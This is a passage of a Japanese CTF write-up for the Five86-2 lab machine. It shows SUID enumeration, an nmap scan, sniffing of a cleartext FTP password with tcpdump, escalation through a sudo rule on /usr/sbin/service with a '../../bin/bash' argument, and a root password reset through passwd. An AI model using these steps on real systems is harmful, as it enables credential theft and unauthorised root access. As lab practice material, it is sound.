$ find / -perm -u=s -type f 2>/dev/null /snap/core/8689/bin/mount /snap/core/8689/bin/ping /snap/core/8689/bin/ping6 /snap/core/8689/bin/su /snap/core/8689/bin/umount /snap/core/8689/usr/bin/chfn /snap/core/8689/usr/bin/chsh /snap/core/8689/usr/bin/gpasswd /snap/core/8689/usr/bin/newgrp /snap/core/8689/usr/bin/passwd /snap/core/8689/usr/bin/sudo /snap/core/8689/usr/lib/dbus-1.0/dbus-daemon-launch-helper /snap/core/8689/usr/lib/openssh/ssh-keysign /snap/core/8689/usr/lib/snapd/snap-confine /snap/core/8689/usr/sbin/pppd /snap/core/8268/bin/mount /snap/core/8268/bin/ping /snap/core/8268/bin/ping6 /snap/core/8268/bin/su /snap/core/8268/bin/umount /snap/core/8268/usr/bin/chfn /snap/core/8268/usr/bin/chsh /snap/core/8268/usr/bin/gpasswd /snap/core/8268/usr/bin/newgrp /snap/core/8268/usr/bin/passwd /snap/core/8268/usr/bin/sudo /snap/core/8268/usr/lib/dbus-1.0/dbus-daemon-launch-helper /snap/core/8268/usr/lib/openssh/ssh-keysign /snap/core/8268/usr/lib/snapd/snap-confine /snap/core/8268/usr/sbin/pppd /usr/bin/gpasswd /usr/bin/pkexec /usr/bin/nc.traditional /usr/bin/at /usr/bin/mount /usr/bin/su /usr/bin/chfn /usr/bin/fusermount /usr/bin/chsh /usr/bin/passwd /usr/bin/umount /usr/bin/sudo /usr/bin/newgrp /usr/lib/openssh/ssh-keysign /usr/lib/dbus-1.0/dbus-daemon-launch-helper /usr/lib/policykit-1/polkit-agent-helper-1 /usr/lib/snapd/snap-confine /usr/lib/eject/dmcrypt-get-device
$ cd /home $ ls -la total 40 drwxr-xr-x 10 root root 4096 Jan 9 04:49 . drwxr-xr-x 20 root root 4096 Jan 8 22:57 .. drwx------ 2 barney barney 4096 Jan 13 11:19 barney drwx------ 2 george george 4096 Jan 13 11:19 george drwx------ 2 gillian gillian 4096 Jan 13 11:19 gillian drwx------ 2 john john 4096 Jan 13 11:19 john drwx------ 3 paul paul 4096 Jan 13 11:19 paul drwx------ 4 peter peter 4096 Jan 13 11:19 peter drwx------ 2 richard richard 4096 Jan 13 11:19 richard drwx------ 3 stephen stephen 4096 Feb 28 05:27 stephen
わからない...
nmap結果を思い出す
$ nmap -p- -A -sV five86-2 Host is up (0.0017s latency). Not shown: 65532 filtered ports PORT STATE SERVICE VERSION 20/tcp closed ftp-data 21/tcp open ftp ProFTPD 1.3.5e 80/tcp open http Apache httpd 2.4.41 ((Ubuntu)) |_http-generator: WordPress 5.1.4 |_http-server-header: Apache/2.4.41 (Ubuntu) |_http-title: Five86-2 – Just another WordPress site Service Info: OS: Unix Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 112.19 seconds
FTPが動いてる
$ ip address
~~~ 省略~~~
4: br-eca3858d86bf: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
link/ether 02:42:e9:7c:0d:c8 brd ff:ff:ff:ff:ff:ff
inet 172.18.0.1/16 brd 172.18.255.255 scope global br-eca3858d86bf
valid_lft forever preferred_lft forever
inet6 fe80::42:e9ff:fe7c:dc8/64 scope link
valid_lft forever preferred_lft forever
6: veth5661bf0@if5: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master br-eca3858d86bf state UP group default
link/ether ae:65:fb:03:f2:93 brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet6 fe80::ac65:fbff:fe03:f293/64 scope link
valid_lft forever preferred_lft forever
tcpdumpしてみる。
$ timeout 100 tcpdump -w ftp.pcap -i veth5661bf0 tcpdump: listening on veth5661bf0, link-type EN10MB (Ethernet), capture size 262144 bytes 45 packets captured 45 packets received by filter 0 packets dropped by kernel
$ tcpdump -r ftp.pcap tcpdump -r ftp.pcap reading from file ftp.pcap, link-type EN10MB (Ethernet) 05:15:06.660136 IP 172.18.0.10.ftp-data > five86-2.35935: Flags [S], seq 3726234348, win 64240, options [mss 1460,sackOK,TS val 2061727388 ecr 0,nop,wscale 7], length 0 05:15:11.779988 ARP, Request who-has five86-2 tell 172.18.0.10, length 28 05:15:11.780055 ARP, Reply five86-2 is-at 02:42:e9:7c:0d:c8 (oui Unknown), length 28 05:16:01.411151 IP five86-2.43146 > 172.18.0.10.ftp: Flags [S], seq 1507466548, win 64240, options [mss 1460,sackOK,TS val 1051112056 ecr 0,nop,wscale 7], length 0 05:16:01.411199 IP 172.18.0.10.ftp > five86-2.43146: Flags [S.], seq 2912316704, ack 1507466549, win 65160, options [mss 1460,sackOK,TS val 2061782139 ecr 1051112056,nop,wscale 7], length 0 05:16:01.411242 IP five86-2.43146 > 172.18.0.10.ftp: Flags [.], ack 1, win 502, options [nop,nop,TS val 1051112056 ecr 2061782139], length 0 05:16:01.413663 IP 172.18.0.10.32812 > _gateway.domain: 20351+ PTR? 1.0.18.172.in-addr.arpa. (41) 05:16:01.415003 IP _gateway.domain > 172.18.0.10.32812: 20351 NXDomain* 0/0/0 (41) 05:16:01.416604 IP 172.18.0.10.ftp > five86-2.43146: Flags [P.], seq 1:58, ack 1, win 510, options [nop,nop,TS val 2061782145 ecr 1051112056], length 57: FTP: 220 ProFTPD 1.3.5e Server (Debian) [::ffff:172.18.0.10] 05:16:01.416649 IP five86-2.43146 > 172.18.0.10.ftp: Flags [.], ack 58, win 502, options [nop,nop,TS val 1051112062 ecr 2061782145], length 0 05:16:01.417335 IP five86-2.43146 > 172.18.0.10.ftp: Flags [P.], seq 1:12, ack 58, win 502, options [nop,nop,TS val 1051112062 ecr 2061782145], length 11: FTP: USER paul 05:16:01.417347 IP 172.18.0.10.ftp > five86-2.43146: Flags [.], ack 12, win 510, options [nop,nop,TS val 2061782145 ecr 1051112062], length 0 05:16:01.417777 IP 172.18.0.10.ftp > five86-2.43146: Flags [P.], seq 58:90, ack 12, win 510, options [nop,nop,TS val 2061782146 ecr 1051112062], length 32: FTP: 331 Password required for paul 05:16:01.417792 IP five86-2.43146 > 172.18.0.10.ftp: Flags [.], ack 90, win 502, options [nop,nop,TS val 1051112063 ecr 2061782146], length 0 05:16:01.417864 IP five86-2.43146 > 172.18.0.10.ftp: Flags [P.], seq 12:33, ack 90, win 502, options [nop,nop,TS val 1051112063 ecr 2061782146], length 21: FTP: PASS esomepasswford 05:16:01.417871 IP 172.18.0.10.ftp > five86-2.43146: Flags [.], ack 33, win 510, options [nop,nop,TS val 2061782146 ecr 1051112063], length 0 05:16:01.429785 IP 172.18.0.10.ftp > five86-2.43146: Flags [P.], seq 90:115, ack 33, win 510, options [nop,nop,TS val 2061782158 ecr 1051112063], length 25: FTP: 230 User paul logged in 05:16:01.429807 IP five86-2.43146 > 172.18.0.10.ftp: Flags [.], ack 115, win 502, options [nop,nop,TS val 1051112075 ecr 2061782158], length 0 05:16:01.429844 IP five86-2.43146 > 172.18.0.10.ftp: Flags [P.], seq 33:41, ack 115, win 502, options [nop,nop,TS val 1051112075 ecr 2061782158], length 8: FTP: TYPE I 05:16:01.429856 IP 172.18.0.10.ftp > five86-2.43146: Flags [.], ack 41, win 510, options [nop,nop,TS val 2061782158 ecr 1051112075], length 0 05:16:01.429949 IP 172.18.0.10.ftp > five86-2.43146: Flags [P.], seq 115:134, ack 41, win 510, options [nop,nop,TS val 2061782158 ecr 1051112075], length 19: FTP: 200 Type set to I 05:16:01.429955 IP five86-2.43146 > 172.18.0.10.ftp: Flags [.], ack 134, win 502, options [nop,nop,TS val 1051112075 ecr 2061782158], length 0 05:16:01.430004 IP five86-2.43146 > 172.18.0.10.ftp: Flags [P.], seq 41:66, ack 134, win 502, options [nop,nop,TS val 1051112075 ecr 2061782158], length 25: FTP: PORT 172,18,0,1,184,215 05:16:01.430015 IP 172.18.0.10.ftp > five86-2.43146: Flags [.], ack 66, win 510, options [nop,nop,TS val 2061782158 ecr 1051112075], length 0 05:16:01.430123 IP 172.18.0.10.ftp > five86-2.43146: Flags [P.], seq 134:163, ack 66, win 510, options [nop,nop,TS val 2061782158 ecr 1051112075], length 29: FTP: 200 PORT command successful 05:16:01.430130 IP five86-2.43146 > 172.18.0.10.ftp: Flags [.], ack 163, win 502, options [nop,nop,TS val 1051112075 ecr 2061782158], length 0 05:16:01.430149 IP five86-2.43146 > 172.18.0.10.ftp: Flags [P.], seq 66:81, ack 163, win 502, options [nop,nop,TS val 1051112075 ecr 2061782158], length 15: FTP: STOR file.txt 05:16:01.430158 IP 172.18.0.10.ftp > five86-2.43146: Flags [.], ack 81, win 510, options [nop,nop,TS val 2061782158 ecr 1051112075], length 0 05:16:01.430364 IP 172.18.0.10.ftp-data > five86-2.47319: Flags [S], seq 3745878736, win 64240, options [mss 1460,sackOK,TS val 2061782158 ecr 0,nop,wscale 7], length 0 05:16:02.436063 IP 172.18.0.10.ftp-data > five86-2.47319: Flags [S], seq 3745878736, win 64240, options [mss 1460,sackOK,TS val 2061783164 ecr 0,nop,wscale 7], length 0 05:16:04.452086 IP 172.18.0.10.ftp-data > five86-2.47319: Flags [S], seq 3745878736, win 64240, options [mss 1460,sackOK,TS val 2061785180 ecr 0,nop,wscale 7], length 0 05:16:06.564573 ARP, Request who-has 172.18.0.10 tell five86-2, length 28 05:16:06.564543 ARP, Request who-has five86-2 tell 172.18.0.10, length 28 05:16:06.565923 ARP, Reply five86-2 is-at 02:42:e9:7c:0d:c8 (oui Unknown), length 28 05:16:06.565945 ARP, Reply 172.18.0.10 is-at 02:42:ac:12:00:0a (oui Unknown), length 28 05:16:08.612344 IP 172.18.0.10.ftp-data > five86-2.47319: Flags [S], seq 3745878736, win 64240, options [mss 1460,sackOK,TS val 2061789340 ecr 0,nop,wscale 7], length 0 05:16:12.196872 IP 172.18.0.10.ftp > five86-2.43144: Flags [P.], seq 3033351166:3033351225, ack 69910674, win 510, options [nop,nop,TS val 2061792925 ecr 1050992285], length 59: FTP: 425 Unable to build data connection: Connection timed out 05:16:12.196978 IP five86-2.43144 > 172.18.0.10.ftp: Flags [.], ack 59, win 502, options [nop,nop,TS val 1051122842 ecr 2061792925], length 0 05:16:12.198035 IP five86-2.43144 > 172.18.0.10.ftp: Flags [P.], seq 1:7, ack 59, win 502, options [nop,nop,TS val 1051122843 ecr 2061792925], length 6: FTP: QUIT 05:16:12.198077 IP 172.18.0.10.ftp > five86-2.43144: Flags [.], ack 7, win 510, options [nop,nop,TS val 2061792926 ecr 1051122843], length 0 05:16:12.198633 IP 172.18.0.10.ftp > five86-2.43144: Flags [P.], seq 59:73, ack 7, win 510, options [nop,nop,TS val 2061792927 ecr 1051122843], length 14: FTP: 221 Goodbye. 05:16:12.199019 IP 172.18.0.10.ftp > five86-2.43144: Flags [F.], seq 73, ack 7, win 510, options [nop,nop,TS val 2061792927 ecr 1051122843], length 0 05:16:12.202694 IP five86-2.43144 > 172.18.0.10.ftp: Flags [F.], seq 7, ack 74, win 502, options [nop,nop,TS val 1051122848 ecr 2061792927], length 0 05:16:12.202754 IP 172.18.0.10.ftp > five86-2.43144: Flags [.], ack 8, win 510, options [nop,nop,TS val 2061792931 ecr 1051122848], length 0 05:16:16.803932 IP 172.18.0.10.ftp-data > five86-2.47319: Flags [S], seq 3745878736, win 64240, options [mss 1460,sackOK,TS val 2061797532 ecr 0,nop,wscale 7], length 0
paul, esomepasswfordでログインしているようなので
$ su paul su paul Password: esomepasswford
writeupには書いてないけど、いつもやってた下のやつをやった
paul@five86-2:~$ sudo -l
Matching Defaults entries for paul on five86-2:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User paul may run the following commands on five86-2:
(peter) NOPASSWD: /usr/sbin/service
peterになれそう
paul@five86-2:/$ sudo -u peter /usr/sbin/service /bin/bash /bin/bash: unrecognized service
無理かも
paul@five86-2:~$ sudo -u peter /usr/sbin/service ../../bin/bash To run a command as administrator (user "root"), use "sudo <command>". See "man sudo_root" for details. peter@five86-2:/$
いけたけど、上がダメで下がいける理由はわからない。わかる人いたら教えてー
peter@five86-2:/home/peter$ sudo -l
Matching Defaults entries for peter on five86-2:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User peter may run the following commands on five86-2:
(ALL : ALL) ALL
(root) NOPASSWD: /usr/bin/passwd
rootになれそう
peter@five86-2:/home/peter$ sudo -u root /usr/bin/passwd root New password: root Retype new password: root passwd: password updated successfully
peter@five86-2:/home/peter$ su root Password: root root@five86-2:/home/peter#
rootになれたので、catして終わり
root@five86-2:/home/peter# cd /root cd /root root@five86-2:~# ls ls snap thisistheflag.txt root@five86-2:~# cat thisistheflag.txt
感想
むずかった。もっとごちゃごちゃしてたが、ある程度まとめるとこんな感じでした。数こなせばこのレベルだとスムーズにいけるかも
次はこれかも